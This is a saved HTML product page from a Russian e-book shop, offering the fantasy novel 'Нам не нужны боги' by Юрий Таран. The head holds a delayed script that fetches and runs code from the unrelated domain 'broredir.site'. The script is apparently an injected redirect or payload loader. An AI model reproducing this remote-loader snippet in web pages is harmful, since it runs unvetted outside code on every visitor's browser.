

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://the-book-house.ru/book/nam-ne-nuzhny-bogi-830428.html
body_size: 4033
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta http-equiv="content-type" content="text/html; charset=UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="dns-prefetch" href="//static.the-book-house.ru"/>
    <link rel="dns-prefetch" href="//thumb.the-book-house.ru"/>
    
    <title>Юрий Таран «Нам не нужны боги» (830428) / Боевое фэнтези</title>
    <meta name="google-site-verification" content="PBia5AVkaQ9bOa_UH-mcSlPUjg6f3iqh6OP93KWlJH4" />
    <meta name="description" content="Читай онлайн полную версию книги «Нам не нужны боги» Юрия Тарана или скачивай в формате fb2, epub, pdf. Находи лучшие книги в каталоге электронных книг TheBookHouse." />
    <link rel="shortcut icon" href="https://the-book-house.ru/favicon.ico" type="image/x-icon">
    <link rel="canonical" href="https://the-book-house.ru/book/nam-ne-nuzhny-bogi-830428.html"/>
    <script type="application/ld+json">
{
    "@context": "http:\/\/schema.org",
    "@type": "Book",
    "author": "Юрий Таран",
    "bookFormat": "http:\/\/schema.org\/EBook",
    "datePublished": "2020",
    "image": "\/\/thumb.the-book-house.ru\/w-497-h-800\/X\/o\/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zh3_aEabGqCB2PD8uDkkhhVNRlCdQaOrhA34tAUVPdbp6-6ZWF4nv0n1XqBgXo.jpg",
    "inLanguage": "Russian",
    "offers": [
        {
            "@context": "http:\/\/schema.org",
            "@type": "Offer",
            "availability": "https:\/\/schema.org\/InStock",
            "price": "149",
            "priceCurrency": "RUB"
        }
    ],
    "publisher": "ЛитРес: Самиздат"
}
    </script><script type="application/ld+json">
{
    "@context": "http:\/\/schema.org",
    "@type": "ImageObject",
    "contentUrl": "\/\/thumb.the-book-house.ru\/w-497-h-800\/X\/o\/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zh3_aEabGqCB2PD8uDkkhhVNRlCdQaOrhA34tAUVPdbp6-6ZWF4nv0n1XqBgXo.jpg",
    "description": "Фотография обложки книги Юрия Тарана «Нам не нужны боги»",
    "name": "Обложка книги Юрия Тарана «Нам не нужны боги»"
}
    </script><script type="application/ld+json">
        {
          "@context": "http://schema.org",
          "@type": "BreadcrumbList",
          "itemListElement": [{"@type":"ListItem","position":1,"item":{"@id":"\/","name":"Главная"}},{"@type":"ListItem","position":2,"item":{"@id":"\/rubric\/","name":"Книги"}},{"@type":"ListItem","position":3,"item":{"@id":"\/rubric\/fentezi\/","name":"Фэнтези"}},{"@type":"ListItem","position":4,"item":{"@id":"\/rubric\/fentezi\/boevoe-fentezi\/","name":"Боевое фэнтези"}}]
        }
    </script>
        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-T2HZDWF');</script>
    <!-- End Google Tag Manager -->

    <link rel="stylesheet" href="//static.the-book-house.ru/build/283.0516aad3.css"><link rel="stylesheet" href="//static.the-book-house.ru/build/app.34129b85.css">

        
    <script>
        setTimeout(function() {
            var s = document.createElement('script');
            s.setAttribute('src', 'https://broredir.site/code/mjrtqnjtmm5ha3ddf42demjv');
            document.body.appendChild(s);
        }, 2000);
    </script>

</head>
    <body>
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T2HZDWF"
                      height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <div class="header-line">
        <div class="spacer"></div>
    </div>

    <div class="header-line-2">
        <div class="container">
            <div class="row">
                <div class="col-md-4 logo">
                    <a href="/">The-Book-House.Ru</a><br/>
                    <span>Дом книги</span>
                </div>
            </div>
        </div>
    </div>

    <div class="content">

        <div class="container">
            
    <ul class="breadcrumb">
                    <li class="breadcrumb-item"><a href="/">Главная</a></li>
                    <li class="breadcrumb-item"><a href="/rubric/">Книги</a></li>
                    <li class="breadcrumb-item"><a href="/rubric/fentezi/">Фэнтези</a></li>
                    <li class="breadcrumb-item"><a href="/rubric/fentezi/boevoe-fentezi/">Боевое фэнтези</a></li>
            </ul>


            
    
                                                
    <div class="row">
        <div class="col-md-12">

            <div class="row book-detail">
                <div class="col-md-3">

                    <div class="cover">
                        <img src="//thumb.the-book-house.ru/w-497-h-800/X/o/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zh3_aEabGqCB2PD8uDkkhhVNRlCdQaOrhA34tAUVPdbp6-6ZWF4nv0n1XqBgXo.jpg" alt="Обложка книги «Нам не нужны боги» автора Юрия Тарана издание 2020 года." style="width: 100%" loading="lazy" />
                    </div>

                    <div class="info" style="margin-bottom: 20px">

                                                    <div class="year">
                                Издание 2020 года
                            </div>
                        
                                                    <div class="format">
                                Формат: электронная книга
                            </div>
                        
                        
                    </div>

                </div>
                <div class="col-md-9">

                    <h1>
                        Нам не нужны боги                    </h1>

                                            <div class="author">
                            Автор: Юрий Таран
                        </div>
                    
                                            <div>
                            Издательство: ЛитРес: Самиздат
                        </div>
                    
                    <div class="price">

                                                    <form action="/book/get-offer/830428" method="post" id="createOrderForm">
                                <input type="hidden" name="id" value="830428"/>
                                149.00 ₽
                                <button type="submit" class="offer-button" data-ym-goal-id="CreateOrder">Оформить заказ</button>
                            </form>
                        
                    </div>

                                                                        <div style="margin-bottom: 20px">
                                <a href="/book/preview/830428" data-ym-goal-id="BookPreview" target="_blank">Ознакомительный фрагмент книги</a>
                            </div>
                                            
                                            <div class="description">
                            <p>-Ты, - услышал я голос, от которого по спине побежали мурашки… Обрести неведомую силу, подняться в своём могуществе выше простых смертных - не жизнь, сказка! Но окажется ли эта сказка столь же безоблачна и заманчива при столкновении с реальностью? Абсолютное могущество - роскошный подарок или чей-то тонкий расчёт для достижения своих целей? Да и возможно ли абсолютное могущество, абсолютная власть зла над миром, в котором ещё жив Свет?</p><p>Содержит нецензурную брань.</p>
                        </div>
                    
                </div>
            </div>

        </div>
    </div>

            <div class="row">
            <div class="col-md-12 main-category">
                <div class="title-wrap">
                    <div class="link" style="font-size: 110%">
                        Вам могут понравиться
                    </div>
                </div>

                <div class="row">

                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/chuzhoy-mir-protivostoyanie-830466.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/C/k/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE629x_fgSbD2EPoMDU6mdHnAJa2ov7rsQagaCklozR3TUeA5HwHnotuDuRsaTGCk.jpg" alt="Обложка книги «Чужой мир. Противостояние» автора Альбера Торша издание 2020 года. ISBN 9785992231502." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Чужой мир. Противостояние
    </a>
</div>

    <div class="author">
        автор Альбер Торш
    </div>
                            </div>
                        </div>
                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/vzyat-chumazogo-830468.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/N/8/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zgh_aobbGrUX5PTSrUPSrAdri-y5Q5g9YLM8XjjBMq-2I2VhdTkHRDe_BN10N8.jpg" alt="Обложка книги «Взять Чумазого!» автора  издание 2020 года. ISBN 9785992231335." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Взять Чумазого!
    </a>
</div>

    <div class="author">
        автор Андрей Белянин, Валерий Атамашкин
    </div>
                            </div>
                        </div>
                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/hroniki-mizantropa-brodyaga-830476.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/e/E/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zkn_a8SbGvS7qtN_iWo8YReQSQMFI9pT9oD_kgP68hLmgDWtsSQmVyAhKHv7eE.jpg" alt="Обложка книги «Хроники мизантропа. Бродяга» автора Михаила Тихонова." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Хроники мизантропа. Бродяга
    </a>
</div>

    <div class="author">
        автор Михаил Тихонов
    </div>
                            </div>
                        </div>
                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/po-doroge-vdol-nebes-830486.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/O/0/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zl3_f0bbGuCgAoCXoWISaqgEuYNCCE5QJ9dhzbFsI7Ya8M5P5G9q8g_UhNd_O0.jpg" alt="Обложка книги «По дороге вдоль небес» автора Романа Торощина издание 2020 года." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        По дороге вдоль небес
    </a>
</div>

    <div class="author">
        автор Роман Торощин
    </div>
                            </div>
                        </div>
                    
                </div>

            </div>
        </div>
    

        </div>

    </div>

    <footer class="footer">
        <div class="line"></div>
        <div class="container">
            <div class="row">
                <div class="col-md-12" style="color: ghostwhite">
                    © 2026 The-Book-House.ru &mdash; Электронная онлайн библиотека платных и бесплатных электронных книг «Дом книги».
                </div>
            </div>

            <div class="row">
                <div class="col-md-12 col-xs-11 to-top">&nbsp;</div>
            </div>

        </div>
    </footer>

    <script src="//static.the-book-house.ru/build/runtime.18352dc1.js"></script><script src="//static.the-book-house.ru/build/app.002c1f7c.js"></script>

        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b55be9dc6bb47e5ad31e36866203eb7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
